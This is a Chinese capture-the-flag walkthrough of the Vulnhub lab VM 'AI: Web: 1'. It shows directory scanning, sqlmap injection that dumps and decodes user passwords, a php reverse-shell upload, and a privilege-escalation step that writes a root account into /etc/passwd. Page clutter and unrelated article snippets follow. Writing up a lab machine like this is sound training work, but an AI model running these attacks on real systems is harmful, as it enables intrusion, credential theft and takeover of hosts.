

AI: Web: 1 Vulnhub Walkthrough

下载链接:

https://www.vulnhub.com/entry/ai-web-1,353/



主机发现扫描:

主机端口扫描

http://10.10.202.158/





目录扫描:

╰─ sudo python3 dirsearch.py -u http://10.10.202.158 -e .php

[17:11:29] 200 - 141B - /index.html

[17:11:37] 200 - 82B - /robots.txt

分别进行目录探测:

╰─ sudo python3 dirsearch.py -u http://10.10.202.158/m3diNf0/ -e .php

[17:12:31] 200 - 84KB - /m3diNf0/info.php

╰─ sudo python3 dirsearch.py -u http://10.10.202.158/se3reTdir777/ -e .php

[17:14:54] 200 - 1KB - /se3reTdir777/index.php

[17:14:54] 200 - 1KB - /se3reTdir777/index.php/login/

[17:15:09] 301 - 250B - /se3reTdir777/uploads -> http://10.10.202.158/se3reTdir777/uploads/



SQL注入攻击

╰─ sqlmap -r ai.txt --dbs --batch



╰─ sqlmap -r ai.txt --dbs --batch --dbs -D aiweb1 -T systemUser -C id,username,password --dump

base64 解密分别为:

t00r RmFrZVVzZXJQYXNzdzByZA== ----> FakeUserPassw0rd

aiweb1pwn TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== --> MyEvilPass_f908sdaf9_sadfasf0sa

u3er TjB0VGhpczBuZUFsczA= ---> N0tThis0neAls0





再次爆破未发现可登陆的后台地址,尝试下sqlmap 的os-shell

╰─ sqlmap -r ai.txt --dbs --dbs --os-shell



应该是没有写入权限,我们尝试下upload目录

/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/





通过这个地址上传shell:

http://10.10.202.158:80/se3reTdir777/uploads/tmpuvuka.php 长传php-reverse.php





接下来进行提权操作

LinEnum.sh



╰─ openssl passwd -1 -salt hack403 pass123

$1$hack403$bsTXjmsCRF5fUFoYkS1io/

echo 'hack403:$1$hack403$bsTXjmsCRF5fUFoYkS1io/:0:0::/root:/bin/bash' >>/etc/passwd

完!

AI: Web: 1 Vulnhub Walkthrough的更多相关文章

- AI: Web: 2 Vulnhub Walkthrough

靶机下载链接: https://www.vulnhub.com/entry/ai-web-2,357 主机端口扫描: 尝试SQL注入,未发现有注入漏洞,就注册创建于一账户 http://10.10.2 ...

- AI:WEB:1 Walkthrough

AI: Web: 1 Vulnhub Walkthrough靶机下载:https://www.vulnhub.com/entry/ai-web-1,353/测试方法: Nmap网络扫描 浏 ...

- vulnhub AI: Web: 1

vulnhub AI: Web: 1 提取flag攻略 导入虚拟机,开机. 扫描NAT的C段,确定虚拟机IP和开放端口. 尝试访问该网站 发现什么都没有,抽根烟冷静一下...... 来波目录扫描吧 使 ...

- 德州扑克AI WEB版

继续之前的德州扑克话题,上次的DOS界面确实没法看,我女朋友说这是什么鬼.哈哈,估计只有自己能玩了 这两天重构了一下界面,基于web服务器和浏览器来交互. 服务器和客户端之间用websocket通信, ...

- Hackme: 1: Vulnhub Walkthrough

下载链接: https://www.vulnhub.com/entry/hackme-1,330/ 网络扫描探测: ╰─ nmap -p1-65535 -sV -A 10.10.202.131 22/ ...

- Girlfreind:1 Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/me-and-my-girlfriend-1,409/ 主机扫描: HTTP 目录访问,提示无权限,右键源码,提示XXF即可 正 ...

- Happycorp:1 Vulnhub Walkthrough

靶机链接: https://www.vulnhub.com/entry/happycorp-1,296/ 网络主机扫描::: 主机端口扫描: NFS文件系统,尝试挂载试试 mount -t nfs 1 ...

- HA Joker Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-joker,379/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.132Starti ...

- HA: ISRO Vulnhub Walkthrough

下载地址: https://www.vulnhub.com/entry/ha-isro,376/ 主机扫描: ╰─ nmap -p- -sV -oA scan 10.10.202.131Startin ...

随机推荐

- css三大特效之优先级

1.什么是优先级作用:当多个选择器选中同一个标签,并且给同一个标签设置相同的属性时,如何层叠就由优先级来确定

- MySQL双日志

InnoDB引擎的redo log日志 解决什么问题? 我们每次更新数据如果都要直接写到硬盘存储的话,如果更新数据频繁的话,整个过程的Io成本和查找成本都会很高(比方说每次启动磁盘,平均的寻找数据时间 ...

- 网页采集器-UA伪装

网页采集器-UA伪装 UA伪装 请求载体身份标识的伪装: User-Agent: 请求载体身份标识,通过浏览器发起的请求,请求载体为浏览器,则该请求的User-Agent为浏览器的身份标识,如果使用爬 ...

- 外键(foreign key)的使用及其优缺点

如果公共关键字在一个关系中是主关键字,那么这个公共关键字被称为另一个关系的外键.由此可见,外键表示了两个关系之间的相关联系.以另一个关系的外键作主关键字的表被称为主表,具有此外键的表被称为主表的从表. ...

- 【Python成长之路】从零学GUI -- 制作智能聊天机器人

[写在前面] 鹏哥:最近老惹小燕同学不开心,结果都没人陪我聊天了.哎,好无聊呀! 肥宅男:女朋友什么的最无聊了,还没我的图灵机器人好玩. 鹏哥:图灵?好巧,和我部门同名. [效果如下] [实现过程] ...

- 是时候考虑让你的Spark跑在K8S上了

[摘要] Spark社区在2.3版本开始,已经可以很好的支持跑着Kubernetes上了.这样对于统一资源池,提高整体资源利用率,降低运维成本(特别是技术栈归一)有着非常大的帮助.这些趋势是一个大数据 ...

- 开发者应该掌握 WebSocekt 协议的知识

文章介绍 WebSocket 是一种在单个 TCP 连接上进行全双工通信的协议,它的出现使客户端和服务器之间的数据交换变得更加简单.WebSocket 通常被应用在实时性要求较高的场景,例如赛事数据. ...

- 有了 serverless,前端也可以快速开发一个 Puppeteer 网页截图服务

更多云原生技术资讯可关注阿里巴巴云原生技术圈. Puppeteer 是什么? puppeteer 官网的介绍如下: Puppeteer is a Node library which provides ...

- CoderForces999E-Reachability from the Capital

E. Reachability from the Capital time limit per test 2 seconds memory limit per test 256 megabytes i ...

- Round-number

Description Most of the time when rounding a given number, it is customary to round to some multiple ...